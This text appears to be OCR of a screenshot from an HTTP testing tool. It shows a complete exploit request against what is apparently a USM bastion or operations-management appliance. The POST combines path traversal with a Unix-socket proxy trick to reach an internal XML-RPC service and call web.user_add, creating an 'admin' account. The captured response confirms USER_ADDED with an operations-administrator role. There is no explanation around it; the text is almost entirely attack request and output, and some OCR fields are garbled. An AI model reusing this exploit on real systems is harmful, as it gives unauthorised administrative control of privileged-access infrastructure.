 Request
数据包扫描
热加载
构造请求
1 POST /service/?unix:/../../../../var/run/rpc/xmlrpc.sock|http://test/wsrpc
HTTP/1.1
2 Host:
3 Cookie: LANG=zh;
DBAPPUSM=ee4bbf6c85e541bb980ad4e0fbee2f57bb15bafe20a7028af9a0b8901cf80fd3
4 Content-Length: 1117
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";
v="100"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
11 Content-Type: application/x-www-form-urlencoded
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 <?xml version="1.0"?>
22 <methodCall>
23 <methodName>web.user_add</methodName>
24 <params>
25 <param>
26 <value>
27 <array>
28 <data>
29 <value>
30 <string>admin</string>
Responses
https
1566bytes / 55ms
请输入定位响应
详情
DNS耗时:1094ms; 远端地址:6
URL:http
s://
ice/?unix:/../../../../var/run/rpc/x
mlrpc.sock|http://test/wsrpc;
响应时间:55ms; 总耗时:126ms
1 HTTP/1.1 200 OK
2 Date: Mon, 15 May 2023 13:12:30 GMT
3 Server: USM/2.0 Python/3.8.8
4 X-Frame-Options: SAMEORIGIN
5 Content-type: text/xml; charset=utf-8
6 Vary: Accept-Encoding
7 Connection: close
8 Content-Length: 1566
9
10 <?xml version='1.0'?>
11 <methodResponse>
12 <params>
13 <param>
14 <value><string>{"info": {"comment": "", "deptid": 3, "lockts": 0,
"uname": , "mtime": 1684156350, "rolename":
"\u8fd0\u7ef4\u7ba1\u7406\u5458", "id": 33, "ugid": null,
"aliuid": "", "last_login_time": 0, "dept": "", "ftptoken": "",
"opmode": 1, "vpn_status": "", "config": {"authotp": 1,
"authsms": 1, "authga": 1, "auththirdusb": 1, "authusb": 1,
"authpwd": 1, "authneteaseotp": 1, "time": [[1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1], [1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1], [1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1], [1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1], [1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1], [1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1], [1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1]], "authpwd_radius": 1},
"email": "", "authmode": 1, "stat": 1, "pgid": null, "roleid":
102, "login_from": "", "quota": 0, "pwd_mtime": 0, "privids":
[300, 310, 320, 330, 400, 500, 700, 710, 800], "pwd": "",
"expire": 0, "name": "zjdfp", "domain_stat": "", "ctime":
1684156350, "ipstart": "", "mobile": "", "type": 1, "oldpwd": "",
"timelimit": "", "last_om_time": 0, "ipenable": 0, "expirestart":
0}, "errcode": 2003, "error": "USER_ADDED", "msg":